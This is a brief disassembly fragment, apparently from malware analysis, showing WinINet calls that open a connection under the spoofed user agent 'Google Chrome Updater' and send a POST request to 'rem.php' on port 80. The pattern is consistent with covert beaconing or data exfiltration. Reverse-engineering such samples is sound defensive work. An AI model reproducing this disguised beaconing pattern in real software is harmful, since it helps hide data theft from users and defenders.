 loc_241238: ; dwFlags
push 0
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset aGoogleChromeUp ; "Google Chrome Updater"
call ds:InternetOpenW
push 1 ; dwContext
push 0 ; dwFlags
push 3 ; dwService
push 0 ; lpszPassword
push 0 ; lpszUserName
mov ebx, eax
lea eax, [ebp+szServerName]
push 50h ; nServerPort
push eax ; lpszServerName
push ebx ; hInternet
call ds:InternetConnectA
push 1 ; dwContext
push 0 ; dwFlags
push offset lpszAcceptTypes ; lplpszAcceptTypes
push 0 ; lpszReferrer
push 0 ; lpszVersion
push offset szObjectName ; "rem.php"
push offset szVerb ; "POST"
push eax ; hConnect
mov [ebp+NumberOfBytesWritten], eax
call ds:HttpOpenRequestA
lea ecx, [ebp+var_98]
mov edi, eax
lea edx, [ecx+1]
loc_241290:
mov al, [ecx]
inc ecx
test al, al
jnz short loc_241290